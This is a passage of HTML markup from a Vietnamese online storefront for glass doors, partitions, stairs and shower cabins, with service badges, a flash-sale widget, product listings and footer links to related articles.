<path d='M226.764,375.35c-28.249,0-51.078,22.91-51.078,51.16c0,28.166,22.829,51.078,51.078,51.078s51.078-22.912,51.078-51.078    C277.841,398.26,255.013,375.35,226.764,375.35z M226.764,452.049c-14.125,0-25.54-11.498-25.54-25.541    c0-14.123,11.415-25.539,25.54-25.539c14.124,0,25.539,11.416,25.539,25.539C252.302,440.551,240.888,452.049,226.764,452.049z     M612,337.561v54.541c0,13.605-11.029,24.635-24.636,24.635h-26.36c-4.763-32.684-32.929-57.812-66.927-57.812    c-33.914,0-62.082,25.129-66.845,57.812H293.625c-4.763-32.684-32.93-57.812-66.845-57.812c-33.915,0-62.082,25.129-66.844,57.812    h-33.012c-13.606,0-24.635-11.029-24.635-24.635v-54.541H612L612,337.561z M494.143,375.35c-28.249,0-51.16,22.91-51.16,51.16    c0,28.166,22.912,51.078,51.16,51.078c28.166,0,51.077-22.912,51.077-51.078C545.22,398.26,522.309,375.35,494.143,375.35z     M494.143,452.049c-14.125,0-25.539-11.498-25.539-25.541c0-14.123,11.414-25.539,25.539-25.539    c14.042,0,25.539,11.416,25.539,25.539C519.682,440.551,508.185,452.049,494.143,452.049z M602.293,282.637l-96.817-95.751    c-6.159-6.077-14.453-9.526-23.076-9.526h-48.86v-18.313c0-13.631-11.004-24.635-24.635-24.635H126.907    c-13.55,0-24.635,11.005-24.635,24.635v3.86L2.3,174.429l177.146,23.068L0,215.323l178.814,25.423L0,256.25l102.278,19.29    l-0.007,48.403h509.712v-17.985C611.983,297.171,608.452,288.796,602.293,282.637z M560.084,285.839h-93.697    c-2.135,0-3.86-1.724-3.86-3.859v-72.347c0-2.135,1.725-3.86,3.86-3.86h17.82c0.985,0,1.971,0.411,2.71,1.068l75.796,72.347    C565.257,281.569,563.532,285.839,560.084,285.839z'/>
</path></svg>
</div>
<div class='boxx-info'>
<span id='box-des'>Free ship toàn quốc</span>
<span id='box-span'>
Áp dụng cho mọi đơn hàng
</span>
</div>
</div>
<div class='box-list'>
<div id='icon-svg'>
<svg viewbox='0 0 368.041 368.041'>
<path d='M113.173,163.967c16.854,37.194,52.937,53.384,70.847,53.384c11.776,0,31.409-7.005,48.267-22.372   c-6.164,0.43-12.752,0.648-19.792,0.648c-1.652,0-3.385-0.015-5.237-0.044c-3.549,2.733-7.945,4.274-12.507,4.274h-15   c-11.304,0-20.5-9.196-20.5-20.5c0-11.304,9.196-20.5,20.5-20.5h15c5.419,0,10.487,2.112,14.246,5.755   c1.249,0.014,2.48,0.02,3.688,0.02c19.364,0,32.125-1.776,40.473-3.918c-1.083-2.635-1.673-5.518-1.673-8.528v-51.977   c0-5.407,2.007-10.59,5.477-14.594c-1.852-14.415-5.213-25.42-10.229-33.538c-10.336-16.729-30.264-24.52-62.713-24.52   c-26.919,0-45.508,5.588-56.828,17.083c-8.775,8.911-13.86,21.626-16.237,40.829c3.548,4.019,5.6,9.255,5.6,14.74v51.977   C116.556,156.511,115.313,160.547,113.173,163.967z'/>
<path d='M76.292,164.457h17.994c6.774,0,12.27-5.494,12.27-12.271v-51.977c0-4.528-2.459-8.473-6.107-10.599   c4.018-42.561,20.442-72.054,83.572-72.054c36.253,0,58.884,9.3,71.22,29.265c7.178,11.618,10.631,26.624,12.244,42.853   c-3.59,2.141-6,6.051-6,10.534v51.977c0,5.843,4.088,10.722,9.557,11.959c-7.932,5.188-24.354,10.487-58.357,10.487   c-2.754,0-5.625-0.035-8.615-0.107c-1.75-3.365-5.262-5.668-9.318-5.668h-14.999c-5.798,0-10.5,4.701-10.5,10.5   c0,5.799,4.702,10.5,10.5,10.5h14.999c3.504,0,6.6-1.723,8.506-4.36c3.158,0.08,6.25,0.13,9.238,0.13   c38.328-0.001,62.693-6.543,72.561-19.523c0.42-0.552,0.803-1.102,1.152-1.646h5.543c6.775,0,12.27-5.494,12.27-12.271v-51.977   c0-6.776-5.494-12.27-12.27-12.27h-6.768c-1.904-19.608-6.125-36.3-14.807-50.348C254.549,12.296,226.365,0,184.02,0   c-42.348,0-70.529,12.296-86.158,37.592c-8.681,14.048-12.9,30.738-14.805,50.348h-6.766c-6.777,0-12.271,5.493-12.271,12.27   v51.977C64.02,158.963,69.515,164.457,76.292,164.457z'/>
<path d='M332.368,317.299c-4.08-25.367-12.479-58.043-29.324-69.653c-11.486-7.921-51.586-29.346-68.709-38.494l-0.36-0.192   c-1.96-1.047-4.351-0.837-6.098,0.534c-8.983,7.051-18.817,11.801-29.228,14.118c-1.84,0.409-3.351,1.718-4.02,3.48l-10.609,27.961   l-10.609-27.961c-0.669-1.763-2.18-3.071-4.02-3.48c-10.411-2.317-20.247-7.067-29.231-14.118   c-1.746-1.372-4.138-1.582-6.097-0.534c-16.932,9.046-57.551,30.921-69.019,38.652c-19.399,13.069-27.871,60.344-29.372,69.688   c-0.149,0.927-0.063,1.875,0.25,2.759c0.694,1.96,18.488,47.983,148.097,47.983c129.607,0,147.403-46.023,148.098-47.982   C332.431,319.174,332.517,318.225,332.368,317.299z M272.02,288.169h-51.334v-10.811h51.334V288.169z'/>
</path></path></path></svg>
</div>
<div class='boxx-info'>
<span id='box-des'>Hỗ trợ 247</span>
<span id='box-span'>Mọi lúc - mọi nơi</span>
</div>
</div>
<div class='box-list'>
<div id='icon-svg'>
<svg viewbox='0 0 355.707 355.707'>
<path d='M152.687,79.161c-5.523,0-10,4.477-10,10v80.5H91.981c-5.523,0-10,4.477-10,10v5c0,5.522,4.477,10,10,10h65.706   c5.523,0,10-4.478,10-10v-95.5c0-5.523-4.477-10-10-10H152.687z'/>
<path d='M196.997,308.965l0.052-0.392c0.001-0.025,0.003-0.05,0.005-0.075v-10.314c-13.064,4.402-27.044,6.792-41.573,6.792   C83.534,304.976,25,246.441,25,174.494c0-71.947,58.534-130.48,130.481-130.48c65.819,0,120.402,48.989,129.225,112.418   c8.968,0.127,17.493,0.762,25.413,1.845c-8.136-78.14-74.381-139.263-154.637-139.263C69.749,19.014,0,88.762,0,174.494   s69.749,155.481,155.481,155.481c15.745,0,30.947-2.36,45.28-6.732c-2.45-3.259-3.765-6.756-3.765-10.425L196.997,308.965z'/>
<path d='M207.054,190.278c0,9.971,28.276,23.877,74.326,23.877c46.051,0,74.327-13.906,74.327-23.877   c0-9.97-28.276-23.877-74.327-23.877C235.33,166.401,207.054,180.309,207.054,190.278z M282.979,179.384l0.695,1.344   c4.161,0.097,8.335,0.478,11.673,1.076c0.966,0.175,1.42,0.57,1.019,0.887l-2.916,2.281c-0.404,0.316-1.512,0.432-2.478,0.258   c-2.402-0.43-6.212-0.679-9.263-0.603c-3.212,0.08-8.486,0.532-7.872,1.717c0.602,1.168,2.548,1.559,10.953,2.202   c7.177,0.548,18.023,1.379,20.041,5.479c1.336,2.583-3.131,4.681-11.465,5.458l0.729,1.413c0.186,0.359-0.499,0.669-1.528,0.696   l-7.452,0.186c-1.029,0.024-2.014-0.245-2.201-0.605l-0.764-1.483c-5.11-0.271-10.076-1.023-13.829-2.107   c-0.841-0.243-1.021-0.655-0.403-0.921l4.49-1.92c0.297-0.129,0.744-0.202,1.239-0.211c0.497-0.008,1.003,0.054,1.407,0.169   c2.737,0.79,7.278,1.277,11.046,1.182c3.068-0.075,8.111-0.497,7.542-1.596c-0.487-0.993-2.197-1.316-10.163-1.925   c-7.406-0.568-18.594-1.425-20.823-5.738c-1.271-2.459,2.519-4.491,9.947-5.402l-0.806-1.558c-0.185-0.359,0.499-0.67,1.527-0.696   l7.454-0.186C281.809,178.756,282.792,179.025,282.979,179.384z'/>
<path d='M207.054,206.938v20.313v0.019v4.505c1.202,9.911,29.223,23.215,74.268,23.215c46.051,0,74.329-13.906,74.329-23.877   l0.035-24.157c-15.203,11.261-45.394,17.2-74.305,17.2C252.455,224.155,222.249,218.21,207.054,206.938z'/>
<path d='M207.054,288.661v20.293c0,0.085-0.021,0.165-0.025,0.249c-0.007,0.141-0.014,0.279-0.032,0.417l-0.001,3.198   c0,9.969,28.276,23.875,74.325,23.875c46.051,0,74.329-13.906,74.329-23.877l0.035-24.223   c-15.184,11.286-45.415,17.241-74.364,17.241C252.434,305.835,222.268,299.904,207.054,288.661z'/>
<path d='M207.054,247.815v20.281v0.03v4.493c1.202,9.911,29.223,23.215,74.268,23.215c46.051,0,74.329-13.906,74.329-23.876   l0.035-24.211c-15.184,11.286-45.415,17.241-74.364,17.241C252.434,264.989,222.268,259.059,207.054,247.815z'/>
</path></path></path></path></path></path></svg>
</div>
<div class='boxx-info'>
<span id='box-des'>Nhanh chóng - thuận tiện</span>
<span id='box-span'>Giao - nhận hàng thần tốc</span>
</div>
</div>
<div class='box-list'>
<div id='icon-svg'>
<svg viewbox='-38 0 512 512.00142'>
<path d='M 217.996094 158.457031 C 164.203125 158.457031 120.441406 202.21875 120.441406 256.007812 C 120.441406 309.800781 164.203125 353.5625 217.996094 353.5625 C 271.785156 353.5625 315.546875 309.800781 315.546875 256.007812 C 315.546875 202.21875 271.785156 158.457031 217.996094 158.457031 Z M 275.914062 237.636719 L 206.027344 307.523438 C 203.09375 310.457031 199.246094 311.925781 195.402344 311.925781 C 191.558594 311.925781 187.714844 310.460938 184.78125 307.523438 L 158.074219 280.816406 C 152.207031 274.953125 152.207031 265.441406 158.074219 259.574219 C 163.9375 253.707031 173.449219 253.707031 179.316406 259.574219 L 195.402344 275.660156 L 254.671875 216.394531 C 260.535156 210.527344 270.046875 210.527344 275.914062 216.394531 C 281.78125 222.257812 281.78125 231.769531 275.914062 237.636719 Z M 275.914062 237.636719 '/>
<path d='M 435.488281 138.917969 L 435.472656 138.519531 C 435.25 133.601562 435.101562 128.398438 435.011719 122.609375 C 434.59375 94.378906 412.152344 71.027344 383.917969 69.449219 C 325.050781 66.164062 279.511719 46.96875 240.601562 9.042969 L 240.269531 8.726562 C 227.578125 -2.910156 208.433594 -2.910156 195.738281 8.726562 L 195.40625 9.042969 C 156.496094 46.96875 110.957031 66.164062 52.089844 69.453125 C 23.859375 71.027344 1.414062 94.378906 0.996094 122.613281 C 0.910156 128.363281 0.757812 133.566406 0.535156 138.519531 L 0.511719 139.445312 C -0.632812 199.472656 -2.054688 274.179688 22.9375 341.988281 C 36.679688 379.277344 57.492188 411.691406 84.792969 438.335938 C 115.886719 468.679688 156.613281 492.769531 205.839844 509.933594 C 207.441406 510.492188 209.105469 510.945312 210.800781 511.285156 C 213.191406 511.761719 215.597656 512 218.003906 512 C 220.410156 512 222.820312 511.761719 225.207031 511.285156 C 226.902344 510.945312 228.578125 510.488281 230.1875 509.925781 C 279.355469 492.730469 320.039062 468.628906 351.105469 438.289062 C 378.394531 411.636719 399.207031 379.214844 412.960938 341.917969 C 438.046875 273.90625 436.628906 199.058594 435.488281 138.917969 Z M 217.996094 383.605469 C 147.636719 383.605469 90.398438 326.367188 90.398438 256.007812 C 90.398438 185.648438 147.636719 128.410156 217.996094 128.410156 C 288.351562 128.410156 345.59375 185.648438 345.59375 256.007812 C 345.59375 326.367188 288.351562 383.605469 217.996094 383.605469 Z M 217.996094 383.605469 '/>
</path></path></svg>
</div>
<div class='boxx-info'>
<span id='box-des'>100% Sản phẩm có bảo hành</span>
<span id='box-span'>Hoàn tiền 100% với các đơn hàng lỗi</span>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div class='sidebar-common section' id='sale-product'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='box-timer'>
<div class='box-down'>
<div class='box-padding'>
<div class='text-akhir'>Flash Sale</div>
</div>
</div>
<div class='box'>
<div class='days'></div>
</div><span class='ticom'>:</span>
<div class='box'>
<div class='hours'></div>
</div><span class='ticom'>:</span>
<div class='box'>
<div class='minutes'></div>
</div><span class='ticom'>:</span>
<div class='box'>
<div class='seconds'></div>
</div>
</div>
<div class='common-widget section' id='Recent Flash'>
<div class='widget-content'>
4/Flash/recent-flash
</div>
</div>
</div></div>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='title-home'><h3><a href='/search/'>Sản phẩm mới</a></h3></div>
<div class='blog-posts hfeed container index-post-wrap'>
<div class='theitems'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan index-post post-shop-info' data-id='3707910445653779654'>
<div class='index-product-inner'>
<div class='post-image-wrap item_image'>
<div class='box-add'>
<span class='addpro'><a class='item_add' href='javascript:;' title='Vách kính mặt dựng V39'><i class='fa fa-cart-plus'></i></a></span>
<span class='read'><a class='readmore' href='https://www.nhomkinh.net/2022/02/vach-kinh-mat-dung-v39.html' title='Vách kính mặt dựng V39'><i class='fa fa-eye'></i></a></span>
</div>
<a href='https://www.nhomkinh.net/2022/02/vach-kinh-mat-dung-v39.html'>
<img alt='Vách kính mặt dựng V39' class='modernshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKeMJ0rRxULhLXlsFB3TzOmQDmiPAxJXt1ius6sBAj12Ezf0V5vPn8lGgPfoDorOweFAMvif3a0nhGehuVDCjngZ17875nGe3F-5gRjgBNJcGD7qCeMI4iQJ81W5r73ak63A-PUJZXfHWYUjLQrg=w680'/>
</a>
<span class='produk_diskon'></span>
<div class='product_overlay'>
<div class='product_content'>
<h4>Thêm thành công</h4><i class='fa fa-check'></i></div></div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.nhomkinh.net/2022/02/vach-kinh-mat-dung-v39.html'>Vách kính mặt dựng V39</a>
</h2>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
</div>
</div>
</div>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan index-post post-shop-info' data-id='7063674978703618586'>
<div class='index-product-inner'>
<div class='post-image-wrap item_image'>
<div class='box-add'>
<span class='addpro'><a class='item_add' href='javascript:;' title='Cầu thang kính CT38'><i class='fa fa-cart-plus'></i></a></span>
<span class='read'><a class='readmore' href='https://www.nhomkinh.net/2022/02/cau-thang-kinh-ct38.html' title='Cầu thang kính CT38'><i class='fa fa-eye'></i></a></span>
</div>
<a href='https://www.nhomkinh.net/2022/02/cau-thang-kinh-ct38.html'>
<img alt='Cầu thang kính CT38' class='modernshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYlvzOKK5iBd9iJEE6MHLjnWgSaT_mccRdSDzC1ZWDDIRsK8ie9AJF-BNBbQ9TRe9lh5covZesPK5UMbluLNRKqDDb_OAu-HNiIyOzvsMsy931YDCZZINEzFZfi0vOyIkJJN8h9iKjdIwDvvR39rI=w680'/>
</a>
<span class='produk_diskon'></span>
<div class='product_overlay'>
<div class='product_content'>
<h4>Thêm thành công</h4><i class='fa fa-check'></i></div></div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.nhomkinh.net/2022/02/cau-thang-kinh-ct38.html'>Cầu thang kính CT38</a>
</h2>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
</div>
</div>
</div>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan index-post post-shop-info' data-id='8158492710284462257'>
<div class='index-product-inner'>
<div class='post-image-wrap item_image'>
<div class='box-add'>
<span class='addpro'><a class='item_add' href='javascript:;' title='Cabin phòng tắm kính K33'><i class='fa fa-cart-plus'></i></a></span>
<span class='read'><a class='readmore' href='https://www.nhomkinh.net/2022/02/cabin-phong-tam-kinh-k33.html' title='Cabin phòng tắm kính K33'><i class='fa fa-eye'></i></a></span>
</div>
<a href='https://www.nhomkinh.net/2022/02/cabin-phong-tam-kinh-k33.html'>
<img alt='Cabin phòng tắm kính K33' class='modernshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSEEeCPq14pPBTIRF8w3yfY8oH-r2o2r3eVZotY88I-UF8snD7unn2SvPpHhzsUWM2GPVAswDwGZ90kRDbMpbuW0nglMMa1FSWTABAb1_wNTtXPYZ2igUPDTe1k5UCkVZmG_bqGRBDUW8HydEa31M=w680'/>
</a>
<span class='produk_diskon'></span>
<div class='product_overlay'>
<div class='product_content'>
<h4>Thêm thành công</h4><i class='fa fa-check'></i></div></div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.nhomkinh.net/2022/02/cabin-phong-tam-kinh-k33.html'>Cabin phòng tắm kính K33</a>
</h2>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
</div>
</div>
</div>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan index-post post-shop-info' data-id='313549934424928483'>
<div class='index-product-inner'>
<div class='post-image-wrap item_image'>
<div class='box-add'>
<span class='addpro'><a class='item_add' href='javascript:;' title='Cửa kính màu cao cấp CK39'><i class='fa fa-cart-plus'></i></a></span>
<span class='read'><a class='readmore' href='https://www.nhomkinh.net/2022/02/cua-kinh-mau-cao-cap-ck39.html' title='Cửa kính màu cao cấp CK39'><i class='fa fa-eye'></i></a></span>
</div>
<a href='https://www.nhomkinh.net/2022/02/cua-kinh-mau-cao-cap-ck39.html'>
<img alt='Cửa kính màu cao cấp CK39' class='modernshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjq8Uk2AtFR5p2b5JvSJNuqKdwkHAbl4COUoHzFegExh05ICYstWkf3uZBgF156fISGlO9mqheCXSaaHPBxmNvOVFV5q0QlOPSL35JkDZL4XvsOymlYADO8paALJ1zNEZ3Z5wy_1YZH0uBCfkL-y4=w680'/>
</a>
<span class='produk_diskon'></span>
<div class='product_overlay'>
<div class='product_content'>
<h4>Thêm thành công</h4><i class='fa fa-check'></i></div></div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.nhomkinh.net/2022/02/cua-kinh-mau-cao-cap-ck39.html'>Cửa kính màu cao cấp CK39</a>
</h2>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
</div>
</div>
</div>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan index-post post-shop-info' data-id='5836654085284684948'>
<div class='index-product-inner'>
<div class='post-image-wrap item_image'>
<div class='box-add'>
<span class='addpro'><a class='item_add' href='javascript:;' title='Cửa kính thủy lực CK36'><i class='fa fa-cart-plus'></i></a></span>
<span class='read'><a class='readmore' href='https://www.nhomkinh.net/2022/02/cua-kinh-thuy-luc-ck36.html' title='Cửa kính thủy lực CK36'><i class='fa fa-eye'></i></a></span>
</div>
<a href='https://www.nhomkinh.net/2022/02/cua-kinh-thuy-luc-ck36.html'>
<img alt='Cửa kính thủy lực CK36' class='modernshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tby_IS45AVofk__IuiMw4xUcQxVdsnM6taKmBeyCpjYxVKifTQPjRQXtV1Z4bzeB9VMi-i3GfWFNpGMDVJxVBjmMFZ5rsP06svs_UPK0n_U-otMa8144oemXC7Mba1wAH5h5O-xlft4VHG3xpAlVQ=w680'/>
</a>
<span class='produk_diskon'></span>
<div class='product_overlay'>
<div class='product_content'>
<h4>Thêm thành công</h4><i class='fa fa-check'></i></div></div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.nhomkinh.net/2022/02/cua-kinh-thuy-luc-ck36.html'>Cửa kính thủy lực CK36</a>
</h2>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
</div>
</div>
</div>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan index-post post-shop-info' data-id='8784133795660171631'>
<div class='index-product-inner'>
<div class='post-image-wrap item_image'>
<div class='box-add'>
<span class='addpro'><a class='item_add' href='javascript:;' title='Cửa kính cách âm CK25'><i class='fa fa-cart-plus'></i></a></span>
<span class='read'><a class='readmore' href='https://www.nhomkinh.net/2022/02/cua-kinh-cach-am-ck25.html' title='Cửa kính cách âm CK25'><i class='fa fa-eye'></i></a></span>
</div>
<a href='https://www.nhomkinh.net/2022/02/cua-kinh-cach-am-ck25.html'>
<img alt='Cửa kính cách âm CK25' class='modernshopimg item_thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCWm-gr2OTrq41KvF44jA9TyM1_Umi95jTmsX3VbE5YkN-Jxj9oixXMjjAyffsuFIMtltDGJAm4llZCwiG-v-r5cVNR1zOxlvnqrbNH5z8d1bObEnr8ytFxGTCIXonbZf65zQz4I7lA4UrGhIVBfU=w680'/>
</a>
<span class='produk_diskon'></span>
<div class='product_overlay'>
<div class='product_content'>
<h4>Thêm thành công</h4><i class='fa fa-check'></i></div></div>
</div>
<div class='product-info'>
<h2 class='post-title item_name'>
<a href='https://www.nhomkinh.net/2022/02/cua-kinh-cach-am-ck25.html'>Cửa kính cách âm CK25</a>
</h2>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager container' id='blog-pager'>
<a class='blog-pager-older-link' href='https://www.nhomkinh.net/search?updated-max=2022-02-09T14:09:00%2B07:00&max-results=6' id='Blog1_blog-pager-older-link' title='Bài đăng cũ hơn'>
Bài đăng cũ hơn
</a>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
</div>
<div class='clr'></div>
<div class='bkslayout section' id='tab-product' name='Tab Product'><div class='widget LinkList tab-wrapper tab-recent' data-version='2' id='LinkList3'>
<ul class='tab-menu recent-tab'>
<h2>Cửa kính</h2>
<li class='active'>
Cửa kính</li>
<li>*</li>
</ul>
<div class='tab-content rec-tab'>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
Cửa kính/recent-label
           </div>
</div>
</div>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
*/recent-label
           </div>
</div>
</div>
</div>
</div><div class='widget LinkList tab-wrapper tab-recent' data-version='2' id='LinkList4'>
<ul class='tab-menu recent-tab'>
<h2>Vách kính</h2>
<li class='active'>
Vách kính</li>
<li> *</li>
</ul>
<div class='tab-content rec-tab'>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
Vách kính/recent-label
           </div>
</div>
</div>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
*/recent-label
           </div>
</div>
</div>
</div>
</div><div class='widget LinkList tab-wrapper tab-recent' data-version='2' id='LinkList2'>
<ul class='tab-menu recent-tab'>
<h2>Cầu thang kính</h2>
<li class='active'>
Cầu thang kính</li>
<li>*</li>
</ul>
<div class='tab-content rec-tab'>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
Cầu thang kính/recent-label
           </div>
</div>
</div>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
*/recent-label
           </div>
</div>
</div>
</div>
</div><div class='widget LinkList tab-wrapper tab-recent' data-version='2' id='LinkList5'>
<ul class='tab-menu recent-tab'>
<h2>Sản phẩm khác</h2>
<li class='active'>
Sản phẩm khác</li>
<li>*</li>
</ul>
<div class='tab-content rec-tab'>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
Sản phẩm khác/recent-label
           </div>
</div>
</div>
<div class='recent-wrapper'>
<div class='recent-section'>
<div class='widget-content'>
*/recent-label
           </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Vinhomes Smart
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/so-sanh-thue-can-ho-vinhomes-smart-city.html'>
<img alt='Vinhomes Smart' height='150' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s150/24a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s72/24a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s128/24a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s220/24a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s400/24a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s640/24a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s800/24a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s1024/24a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s1280/24a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuaKe7Mt5epLo1pytNMgcs3EHMi83YChjZTAc3IjRAZqHx0_luKNZj6D89RrPL0yaAWADE91EXUYMwsV1NzTAsmEq6JA_T4qsqz7z_U39MCEcEj0lyJZG6dAKPCVZSJhncvaOc7weEQA1vklt4O0-p1fVa_3fb2vo0XxZz_0QW_ssJth3Kxg1kGpf48U/s1600/24a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>So sánh thuê căn hộ Vinhomes Smart City và các khu vực lân cận &#8211; Nên chọn ở đâu?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Công cụ tốt
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/nhung-meo-cat-kinh-duoc-tho-nhom-duc-ket.html'>
<img alt='Công cụ tốt' height='150' id='Image4_img' src='https://i.pinimg.com/originals/8e/88/7c/8e887c9476e2a9ba02064837b9d4d8db.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những mẹo cắt kính được thợ nhôm đúc kết</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Maxhome
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/maxhome-thiet-ke-nha-dep-hien-dai.html'>
<img alt='Maxhome' height='150' id='Image3_img' src='https://i.pinimg.com/originals/49/da/da/49dadaa07b0c007f9063bb02ca25113c.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nha&#768; đe&#803;p Maxhome - Kha&#769;m pha&#769; bi&#769; mâ&#803;t công nghê&#803; xây dư&#803;ng va&#768; qua&#769; tri&#768;nh lên thiê&#769;t kê&#769; nha&#768; đe&#803;p hiê&#803;n đa&#803;i</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Mộ đá tam sơn
</h3>
<div class='widget-content'>
